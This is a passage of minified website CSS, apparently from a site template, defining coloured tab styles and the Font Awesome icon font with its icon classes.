0}.nn_tabs.right>.nav-tabs>li.primary>a:hover,.nn_tabs.right>.nav-tabs>li.primary.active>a{border-right-color:#2384d3}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.info>a,.nn_tabs.right>.nav-tabs>li.info>a:hover{border-right:5px solid #6fc2da;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.info>a:hover,.nn_tabs.right>.nav-tabs>li.info.active>a{border-right-color:#2f96b4}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.green>a,.nn_tabs.right>.nav-tabs>li.green>a:hover{border-right:5px solid #91c991;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.green>a:hover,.nn_tabs.right>.nav-tabs>li.green.active>a{border-right-color:#51a351}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.success>a,.nn_tabs.right>.nav-tabs>li.success>a:hover{border-right:5px solid #91c991;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.success>a:hover,.nn_tabs.right>.nav-tabs>li.success.active>a{border-right-color:#51a351}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.orange>a,.nn_tabs.right>.nav-tabs>li.orange>a:hover{border-right:5px solid #fbbf69;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.orange>a:hover,.nn_tabs.right>.nav-tabs>li.orange.active>a{border-right-color:#f89406}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.warning>a,.nn_tabs.right>.nav-tabs>li.warning>a:hover{border-right:5px solid #fbbf69;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.warning>a:hover,.nn_tabs.right>.nav-tabs>li.warning.active>a{border-right-color:#f89406}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.red>a,.nn_tabs.right>.nav-tabs>li.red>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.red>a:hover,.nn_tabs.right>.nav-tabs>li.red.active>a{border-right-color:#bd362f}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.danger>a,.nn_tabs.right>.nav-tabs>li.danger>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.danger>a:hover,.nn_tabs.right>.nav-tabs>li.danger.active>a{border-right-color:#bd362f}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.error>a,.nn_tabs.right>.nav-tabs>li.error>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.error>a:hover,.nn_tabs.right>.nav-tabs>li.error.active>a{border-right-color:#bd362f}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.grey>a,.nn_tabs.right>.nav-tabs>li.grey>a:hover{border-right:5px solid #b3b3b3;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.grey>a:hover,.nn_tabs.right>.nav-tabs>li.grey.active>a{border-right-color:gray}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.gray>a,.nn_tabs.right>.nav-tabs>li.gray>a:hover{border-right:5px solid #b3b3b3;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.gray>a:hover,.nn_tabs.right>.nav-tabs>li.gray.active>a{border-right-color:gray}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-left-color:transparent}}.nn_tabs.right.outline_content>.tab-content{-webkit-border-radius:4px 0 4px 4px;-moz-border-radius:4px 0 4px 4px;border-radius:4px 0 4px 4px}ul.nn-tabs-sm{display:none}@media(max-width:767px){.nn_tabs-responsive>ul.nn-tabs-sm{display:block}.nn_tabs-responsive>.nn_tabs{*zoom:1}.nn_tabs-responsive>.nn_tabs:before,.nn_tabs-responsive>.nn_tabs:after{display:table;content:"";line-height:0}.nn_tabs-responsive>.nn_tabs:after{clear:both}.nn_tabs-responsive>.nn_tabs>ul.nav-tabs{display:none}.nn_tabs-responsive>.nn_tabs>.tab-content>.tab-pane{display:block}.nn_tabs-responsive>.nn_tabs>.tab-content>.tab-pane .nn_tabs-title{display:block}.nn_tabs-responsive>.nn_tabs .fade{opacity:1}.nn_tabs-responsive>.nn_tabs.outline_content>.tab-content{border:0}.nn_tabs-responsive>.nn_tabs.outline_content>.tab-content>.tab-pane{padding:12px 0}}
@font-face{font-family:'FontAwesome';src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.woff2) format('woff2'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.ttf) format('truetype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.svg) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.